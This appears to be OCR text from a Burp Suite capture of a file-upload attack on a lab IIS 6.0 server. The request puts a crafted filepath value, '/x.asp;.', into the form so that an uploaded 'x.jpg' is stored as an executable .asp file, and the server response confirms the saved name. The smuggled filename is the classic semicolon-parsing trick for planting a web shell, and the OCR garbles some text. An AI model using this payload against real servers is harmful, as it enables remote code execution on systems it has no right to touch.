 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /upfile.asp HTTP/1.1
Host: 192.168.64.136:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.64.136:88/upload.asp
Cookie: ASPSESSIONIDQQRSCTDT=GLAFCCPCGHMBLHMBBKJBJDAP
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1554728222280
Content-Length: 97428
-----------------------------1554728222280
Content-Disposition: form-data; name="filepath"
/x.asp;.
-----------------------------1554728222280
Content-Disposition: form-data; name="filelx"
-----------------------------1554728222280
Content-Disposition: form-data; name="EditName"
-----------------------------1554728222280
Content-Disposition: form-data; name="FormName"
-----------------------------1554728222280
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------1554728222280
Content-Disposition: form-data; name="file1";
filename="x.jpg"
HTTP/1.1 200 OK
Date: Thu, 23 Jul 2020 13:44:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 311
Content-Type: text/html
Cache-control: private
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
<script>window.opener.document...value='/x.asp;.20207232144074558.jpg'</script><script
language="javascript">window.alert("□□□□□□!□□□□□□□□□□□");window.close();</script>